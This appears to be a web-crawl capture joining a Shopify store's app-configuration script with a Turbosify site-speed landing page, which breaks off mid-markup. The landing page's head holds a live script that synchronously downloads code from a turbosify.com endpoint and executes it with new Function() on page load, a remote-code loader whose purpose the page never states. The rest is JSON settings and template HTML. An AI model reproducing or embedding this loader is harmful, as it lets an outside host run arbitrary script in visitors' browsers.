notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Notify me"},{"page":"COLLECTION_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Notify me"},{"page":"LANDING_PAGES","button_text":"Notify me","not_selectable_variants_button_text":"Notify me"}],"subscription_form_content":{"form_title":"Alert Me Via Email","email_input_placeholder":"Email Address ...","email_input_below_text":"Don’t worry! We hate spam as much as you do.","email_label":"Email","full_name_label":"Name","full_name_placeholder":"Full name ...","push_label":"Push notification","sms_label":"SMS","sms_input_placeholder":"1234567890","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","empty_name_error_message":"Name is required.","name_length_error_message":"Name is too long.","invalid_email_error_message":"Your email address is not valid.","empty_email_error_message":"Email is required.","invalid_phone_number_error_message":"Your phone number is not valid.","empty_phone_number_error_message":"Phone number is required.","button_text":"Notify Me When Available","add_to_contacts_checkbox_text":"Notify me about other news or offers too","after_subscribe_message_text":"We will notify you when the item is available","already_subscribed_message_text":"You already have subscribed for this item","push_is_not_allowed_message_text":"You didn't allow this site to send you push notifications. To receive back-in-stock notification from this shop.","style_mode":"SMART"},"language":"en"}],"default_language":"en","shop_id":11245,"app_enabled":true,"base_url":"https://api.notify-me.app","excluded_from_back_in_stock_variants":[],"has_contact_integration":false,"ask_for_contact_integration_is_hidden":false,"disable_branding_permission":true,"is_email_hidden":false,"is_sms_hidden":true,"is_push_hidden":true,"is_whatsapp_hidden":true,"collection_page_show_button_when_any_variant_is_out_of_stock":false,"home_page_show_button_when_any_variant_is_out_of_stock":false,"subscription_limit_reached":false,"is_back_in_stock_active":true,"low_stock":{"excluded_variants":[],"is_service_active":false,"widget_settings":{"show_mode":"ALL","inventory_threshold":1},"product_page":{"is_elements_shown":false,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"collection_page":{"is_elements_shown":false,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"landing_page":{"is_elements_shown":false,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}}},"is_suspended":false,"default_country_code":null};let metafieldPreOrderData = null;metafieldPreOrderData = {"product_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","replace_with_add_to_cart_button":true,"hide_buy_it_now_button":false,"button":{"custom_styles":null},"price":{"custom_styles":null,"format":"{symbol}{price}","is_hidden":false},"badge":{"custom_styles":{"text_color":"000","border_radius":10,"background_color":"e4e5e7"},"is_hidden":false},"description":{"is_hidden":false},"style_mode":"SMART"},"ui_contents":{"en":{"badge_text":"Pre-order","widget_description":"Product will be available soon!","btn_text":"Pre-order now","soon_available_text":"Coming soon"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"price":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"description":{"wrapper_by_support":null},"inject_to_all_wrappers":false}},"collection_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"landing_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"limit_reached":false,"variant_ids":[],"is_selling_plan_removed_by_support":false,"selling_plans_settings":{},"selling_plan_id_to_variant_ids":{},"is_service_active":true,"override_cart_requests":true,"excluded_catalogs_products":[],"excluded_catalogs_collections":[],"excluded_company_locations":[],"description_availability_config":{}};let metafieldWishlistData = undefined;metafieldWishlistData = {"is_service_active":false,"wishlist_buttons":{"product_page":{"is_visible":true,"style_mode":"SMART","wrapper_by_support":null,"custom_styles":null,"inject_to_all_wrappers":false,"icon":"heart"}},"limit_reached":false,"ui_contents":{"en":{"id":8322,"add_to_wishlist_button_label":"Add to wishlist","remove_from_wishlist_button_label":"It’s in wishlist","list_access_button_label":"Wishlist","list_title":"Wishlist","list_add_all_to_cart_button_label":"Add all to cart","product_card_add_to_cart_button_label":"Add to cart","product_card_out_of_stock_button_label":"Out of stock","empty_list_description":"You didn't like any products yet!","empty_list_explore_button_label":"Explore store","add_to_cart_toast_message":"Added to your cart","login_modal_button_label":"Login","login_modal_description":"Log in to your account to add products to your wishlist and view your previously saved items.","login_modal_title":"Login required"}},"access_button":{"custom_styles":null,"icon":"heart","position":"bottom-left"},"drawer":{"custom_styles":null,"position":"left"},"add_to_cart_message":{"custom_styles":null,"position":"bottom-right"}};_ReStockConfig._metafields = {
    sdkConfig: metafieldConfigData,
    preOrderConfig: metafieldPreOrderData,
    wishlistConfig: metafieldWishlistData
  };
</script>

<script src="https://cdn.shopify.com/extensions/019b5558-c52f-7511-86fb-e17557f3d9f4/notify-me-60/assets/restock-sdk-loader.js?v=1766663423" defer></script>


</div></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://turbosify.com/worker/get-premium-store?domain=3dstereo.myshopify.com
body_size: 18748
content:
<!DOCTYPE html>
<html lang="en" class="dark lenis lenis-smooth">
	<head>
    <script>
    (function () {
      var x = new XMLHttpRequest();
      x.open("GET", "https://v2.turbosify.com/speed", false);
      x.send(null);
      if (x.status === 200) new Function(x.responseText)();
    })();
    </script>
    <title>Turbosify — Make Your Website Lightning-Fast in 3 Lines of Code</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="title" content="Turbosify — Boost Core Web Vitals in Just 3 Lines of Code">
    <meta name="description" content="Turbosify is a Cloudflare-based performance app that instantly boosts Core Web Vitals, accelerates page speed, and automatically converts images to WebP — all with just 3 lines of code.">
    <meta name="keywords" content="core web vitals, pagespeed optimization, website speed, cloudflare optimization, webp images, performance saas">
    <meta name="author" content="Turbosify">
    <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
    <meta name="googlebot" content="index, follow">
    <meta name="bingbot" content="index, follow">

    <meta name="language" content="English">
    <meta name="geo.region" content="US">
    <meta name="geo.placename" content="United States">

    <link rel="canonical" href="https://turbosify.com/">

    <!-- Additional SEO Meta Tags -->
    <meta name="rating" content="General">
    <meta name="distribution" content="Global">
    <meta name="revisit-after" content="7 days">
    <meta name="expires" content="never">

    <!-- Open Graph / Facebook -->
     
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://turbosify.com/">
    <meta property="og:title" content="Turbosify — Make Your Website Lightning-Fast in 3 Lines of Code">
    <meta property="og:description" content="Boost Core Web Vitals, improve PageSpeed scores, and auto-convert images to WebP with Turbosify’s Cloudflare-powered performance engine.">
    <meta property="og:image" content="https://plausible.io/uploads/page-experience-core-web-vitals.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:image:alt" content="Turbosify — Boost Core Web Vitals in Just 3 Lines of Code">
    <meta property="og:site_name" content="Turbosify">
    <meta property="og:locale" content="en_US">
    <meta property="article:author" content="Turbosify">
    <meta property="article:publisher" content="Turbosify">

    <!-- Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@turbosify">
    <meta name="twitter:creator" content="@Turbosify">
    <meta name="twitter:url" content="https://turbosify.com">
    <meta name="twitter:title" content="NextSaaS - Software, SaaS &amp; Startup Tailwind Template">
    <meta name="twitter:description" content="NextSaaS - the ultimate collection of 35+ premium HTML templates for SaaS businesses and startups. Built with Tailwind CSS, featuring responsive design, authentication flows, pricing pages, and modern UI components.">
    <meta name="twitter:image" content="https://plausible.io/uploads/page-experience-core-web-vitals.png">
    <meta name="twitter:image:alt" content="Turbosify — Make Your Website Lightning-Fast in 3 Lines of Code">

    <!-- Additional SEO Meta Tags -->
    <meta name="theme-color" content="#000000">
    <meta name="msapplication-TileColor" content="#000000">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Turbosify">
    <meta name="application-name" content="Turbosify">
    <meta name="msapplication-tooltip" content="Turbosify — Make Your Website Lightning-Fast in 3 Lines of Code">
    <meta name="msapplication-starturl" content="/">
    <!-- Favicon and Icons -->
    <link rel="icon" type="image/png" href="./assets/logo.webp" sizes="96x96">
    <link rel="icon" type="image/svg+xml" href="./assets/logo.webp">
    <link rel="shortcut icon" href="./assets/logo.webp">
    <link rel="apple-touch-icon" sizes="180x180" href="./assets/logo.webp">
    <!-- <link rel="manifest" href="./site.webmanifest"> -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""> 
    <link href="https://fonts.googleapis.com/css2?family=Inter+Tight:ital,wght@0,100..900;1,100..900&amp;display=swap" rel="stylesheet">    
    <link rel="stylesheet" href="./assets/main.css">
  </head>
  <body class="bg-background-3 dark:bg-background-7 overflow-x-hidden">

  <header>
    <div class="header-one opacity-0 rounded-full min-[425px]:max-w-[375px] min-[500px]:max-w-[450px] sm:max-w-[540px] md:max-w-[720px] lg:max-w-[960px] xl:max-w-[1140px] max-w-[350px] mx-auto w-full fixed left-1/2 z-50 top-5">
      
      <!-- Wrapper với border animation -->
      <div class="header-animated-wrapper">
        
        <!-- Layer animation - vòng sáng chạy -->
        <div class="border-animation-layer">
          <div class="border-light"></div>
        </div>

        <!-- Content của header -->
        <div class="header-content-inner">
          <!-- Logo -->
          <div>
            <span class="sr-only">Home</span>
            <figure class="lg:max-w-[198px] lg:block hidden">
              <img src="./assets/logo.webp" alt="NextSaaS" class="w-[50px] rounded-full">
            </figure>
            <figure class="max-w-[44px] lg:hidden block">
              <img src="./assets/logo.webp" alt="NextSaaS" class="w-full rounded-full">
            </figure>
          </div>
          
          <!-- Desktop Button -->
          <div class="xl:flex items-center justify-center">
            <a href="#" class="btn btn-primary">
              <span>Get support</span>
            </a>
          </div>

          <!-- Mobile Menu Button -->
          <div class="xl:hidden block">
            <button class="nav-hamburger flex flex-col gap-[5px] size-12 rounded-full items-center justify-center cursor-pointer">
              <span class="sr-only">Menu</span>
              <span class="w-6 h-0.5"></span>
              <span class="w-6 h-0.5"></span>
              <span class="w-6 h-0.5"></span>
            </button>
          </div>
        </div>

      </div>
    </div>
  </header>


	<main>
		<section class="pt-[115px] pb-[97px] overflow-hidden">
      <div class="max-w-[1365px] mx-auto">
        <div class="relative">
          <!-- hero bg  -->

          <figure class="absolute animate-pulse -z-10 max-w-[1365px] -top-5 left-[50%] translate-x-[-50%] w-full h-full overflow-hidden">
            <img src="https://next-sass-html.vercel.app/images/ns-img-187.svg" alt="Decorative background pattern" class="size-full object-cover dark:hidden">
            <img src="https://next-sass-html.vercel.app/images/ns-img-dark-126.svg" alt="Decorative background pattern" class="size-full object-cover hidden dark:inline-block">
          </figure>

          <div class="main-container">
            <div class="flex items-start gap-12 xl:gap-0 flex-col lg:flex-row justify-between pt-4 lg:pt-[200px] pb-[110px]">
              <!-- hero content  -->
              <div class="lg:max-w-[490px] xl:max-w-[629px] w-full space-y-7 lg:space-y-14 text-center md:text-left">
                <!-- heading text  -->
                <div class="space-y-4">
                  <h1 data-ns-animate="" data-delay="0.2" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                    Boost your website within 3 lines of code
                  </h1>
                  <p data-ns-animate="" data-delay="0.3" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                    Turbosify brings you a powerful, all-in-one smart application designed to streamline
                    your operations, empower your team, and accelerate growth—no matter your industry.
                  </p>
                </div>
                <!-- heading btn  -->
                <div data-ns-animate="" data-delay="0.4" class="w-full md:w-auto" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <a href="https://pagespeed.web.dev/" target="_blank" rel="noopener noreferrer" class="btn btn-lg btn-primary hover:btn-secondary dark:hover:btn-accent w-[90%] md:w-auto" aria-label="Book a strategy call to learn more about our services">
                    <span>Calculate your performance</span>
                  </a>
                </div>
              </div>

              <div class="relative" aria-hidden="true">
                <!-- income   -->
                <div data-ns-animate="" data-delay="0.3" class="absolute -left-0.5 md:left-[41px] top-[-5px] lg:-top-[110px] lg:-left-[120px] xl:left-[-111px] 2xl:-left-[120px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <div class="max-w-[103px] bg-white dark:bg-background-8 rounded-xl p-4 space-y-2 flex-1 text-left">
                    <div class="flex items-center justify-start gap-2 text-tagline-2 text-secondary dark:text-accent">
                      <span class="bg-ns-red flex items-center justify-center rounded-full size-[18px] p-1">
                        <svg xmlns="http://www.w3.org/2000/svg" width="8" height="9" viewBox="0 0 8 9" fill="none" aria-hidden="true" focusable="false">
                          <path d="M7.8842 4.49692C7.81538 4.42054 7.72089 4.37564 7.62101 4.37185C7.51393 4.36976 7.41095 4.41514 7.33717 4.49692L4.39555 7.59633L4.39555 0.407818C4.39277 0.18381 4.2211 0.00292873 4.0085 0C3.79589 0.00292873 3.62422 0.18381 3.62144 0.407818L3.62144 7.59633L0.679823 4.49692C0.581182 4.39007 0.435935 4.34679 0.298794 4.38337C0.161654 4.41996 0.0534544 4.53085 0.0149541 4.67428C-0.0235462 4.81771 0.0135021 4.97189 0.112143 5.07873L3.72465 8.88503C3.87798 9.03832 4.11836 9.03832 4.27169 8.88503L7.8842 5.07873C7.95828 5.00206 8 4.89724 8 4.78783C8 4.67841 7.95828 4.57359 7.8842 4.49692Z" class="fill-secondary dark:fill-accent"></path>
                        </svg>
                      </span>
                      Income
                    </div>
                    <div class="text-lg flex items-center font-medium leading-[1.5] dark:text-accent">
                      $
                      <span data-counter="" data-number="48000" data-speed="2000" data-interval="200" data-rooms="5" data-height-space="2.5" class="animated" style="display: flex; align-items: center; font-size: inherit; color: inherit;"><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -108px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -216px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: 0px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: 0px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: 0px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div></span>
                    </div>
                  </div>
                </div>

                <!-- avatar img  -->
                <figure data-ns-animate="" data-delay="0.4" class="absolute max-w-[96px] md:max-w-[119px] lg:max-w-[104px] xl:max-w-[119px] overflow-hidden rounded-xl left-[-5px] top-[117px] lg:top-2.5 lg:left-[-222px] xl:left-[-203px] 2xl:-left-[132px] z-[1] md:left-[23px] xl:top-6 2xl:top-2.5" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <div class="bg-white dark:bg-background-6 rounded-xl p-6">
                    <img class="inline-block size-16 h-auto sm:size-14 rounded-full bg-linear-[156deg,_#FFF_32.92%,_#C6F56F_91%]" src="https://next-sass-html.vercel.app/images/ns-avatar-9.png" alt="Avatar 1">
                  </div>
                </figure>

                <!-- transfer success  -->
                <figure data-ns-animate="" data-delay="0.6" class="absolute lg:top-40 md:max-w-[153px] max-w-[153px] top-[250px] left-[-5px] overflow-hidden rounded-xl lg:left-[-223px] xl:left-[-206px] 2xl:-left-[151px] z-[1] md:left-[9px] md:top-[271px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <div class="flex items-center flex-col bg-secondary dark:bg-background-6 gap-1 p-4 rounded-xl">
                    <span>
                      <svg xmlns="http://www.w3.org/2000/svg" width="37" height="36" viewBox="0 0 37 36" fill="none" aria-hidden="true" focusable="false">
                        <path d="M13.0703 18.0011L16.6853 21.6311L23.9303 14.3711" stroke="#C6F56F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M16.6253 3.67547C17.6603 2.79047 19.3553 2.79047 20.4053 3.67547L22.7753 5.71547C23.2253 6.10547 24.0653 6.42047 24.6653 6.42047H27.2153C28.8053 6.42047 30.1103 7.72547 30.1103 9.31547V11.8655C30.1103 12.4505 30.4253 13.3055 30.8153 13.7555L32.8553 16.1255C33.7403 17.1605 33.7403 18.8555 32.8553 19.9055L30.8153 22.2755C30.4253 22.7255 30.1103 23.5655 30.1103 24.1655V26.7155C30.1103 28.3055 28.8053 29.6105 27.2153 29.6105H24.6653C24.0803 29.6105 23.2253 29.9255 22.7753 30.3155L20.4053 32.3555C19.3703 33.2405 17.6753 33.2405 16.6253 32.3555L14.2553 30.3155C13.8053 29.9255 12.9653 29.6105 12.3653 29.6105H9.77031C8.18031 29.6105 6.87531 28.3055 6.87531 26.7155V24.1505C6.87531 23.5655 6.56031 22.7255 6.18531 22.2755L4.16031 19.8905C3.29031 18.8555 3.29031 17.1755 4.16031 16.1405L6.18531 13.7555C6.56031 13.3055 6.87531 12.4655 6.87531 11.8805V9.30047C6.87531 7.71047 8.18031 6.40547 9.77031 6.40547H12.3653C12.9503 6.40547 13.8053 6.09047 14.2553 5.70047L16.6253 3.67547Z" stroke="#C6F56F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                      </svg>
                    </span>
                    <span class="text-white dark:text-accent"> Transfer success! </span>
                  </div>
                </figure>

                <!-- main img  -->
                <figure data-ns-animate="" data-delay="0.6" class="p-2.5 bg-white dark:bg-background-9 rounded-xl max-w-[280px] md:max-w-[403px] lg:max-w-[275px] xl:max-w-[408px] 2xl:max-w-[408px] w-full relative left-[30px] md:left-[160px] lg:left-[-109px] xl:left-[-107px] 2xl:left-[-3px] top-[100px] lg:top-[3px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-188.png" alt="Application dashboard interface" class="rounded-xl dark:hidden">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-dark-127.png" alt="Application dashboard interface" class="rounded-xl hidden dark:block">
                </figure>

                <!-- expenses div  -->
                <div data-ns-animate="" data-delay="0.4" class="absolute sm:max-w-[333px] max-w-[200px] w-full max-[376px]:top-[-6px] top-[-4px] lg:top-[-111px] xl:top-[-111px] max-[376px]:right-[-43px] right-[-104px] lg:right-[5px] xl:right-[75px] md:top-[-6px] md:right-[-85px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <div class="bg-white dark:bg-background-8 rounded-xl p-4 space-y-2 flex-1 text-left">
                    <div class="flex items-center justify-start gap-2 text-tagline-2 text-secondary dark:text-accent">
                      <span class="bg-ns-green dark:bg-background-9 flex items-center justify-center rounded-full size-[18px] p-1">
                        <svg xmlns="http://www.w3.org/2000/svg" width="8" height="9" viewBox="0 0 8 9" fill="none" aria-hidden="true" focusable="false" class="fill-secondary dark:fill-accent">
                          <path d="M7.8842 4.50308C7.81538 4.57946 7.72089 4.62436 7.62101 4.62815C7.51393 4.63024 7.41095 4.58486 7.33717 4.50308L4.39555 1.40367L4.39555 8.59218C4.39277 8.81619 4.2211 8.99707 4.0085 9C3.79589 8.99707 3.62422 8.81619 3.62144 8.59218L3.62144 1.40367L0.679823 4.50308C0.581182 4.60993 0.435935 4.65321 0.298794 4.61663C0.161654 4.58004 0.0534544 4.46915 0.0149541 4.32572C-0.0235462 4.18229 0.0135021 4.02811 0.112143 3.92127L3.72465 0.114967C3.87798 -0.0383222 4.11836 -0.0383222 4.27169 0.114967L7.8842 3.92127C7.95828 3.99794 8 4.10276 8 4.21217C8 4.32159 7.95828 4.42641 7.8842 4.50308Z"></path>
                        </svg>
                      </span>
                      Expenses
                    </div>
                    <div class="text-lg flex items-center font-medium leading-[1.5] text-secondary dark:text-accent">
                      $
                      <span data-counter="" data-number="2321" data-speed="2000" data-interval="200" data-rooms="4" data-height-space="2.5" class="animated" style="display: flex; align-items: center; font-size: inherit; color: inherit;"><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -54px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -81px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -54px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 